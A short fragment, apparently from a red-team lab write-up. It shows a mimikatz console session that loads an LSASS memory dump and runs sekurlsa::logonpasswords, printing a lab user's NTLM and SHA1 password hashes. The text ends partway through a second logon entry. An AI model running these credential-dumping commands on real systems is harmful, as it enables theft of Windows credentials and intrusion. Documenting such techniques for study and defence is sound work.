 mimikatz # sekurlsa::minidump C:\experiments\CreateMiniDump\CreateMiniDump\x64\Debug\lsass-w10.dmp
Switch to MINIDUMP : 'C:\experiments\CreateMiniDump\CreateMiniDump\x64\Debug\lsass-w10.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\experiments\CreateMiniDump\CreateMiniDump\x64\Debug\lsass-w10.dmp' file for minidump...
Authentication Id : 0 ; 186350 (00000000:0002d7ee)
Session : Interactive from 1
User Name : mantvydas
Domain : PC-W10
Logon Server : PC-W10
Logon Time : 3/23/2019 8:57:24 PM
SID : S-1-5-21-2124034601-2014856358-2881737087-1001
msv :
[00000003] Primary
* Username : mantvydas
* Domain : PC-W10
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : mantvydas
* Domain : PC-W10
* Password : (null)
kerberos :
* Username : mantvydas
* Domain : PC-W10
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 186296 (00000000:0002d7b8)
Session : Interactive from 1
User Name : mantvydas
Domain : PC-W10
Logon Server : PC-W10
Logon Time : 3/23/2019 8:57:24 PM
SID : S-1-5-21-2124034601-2014856358-2881737087-1001
msv :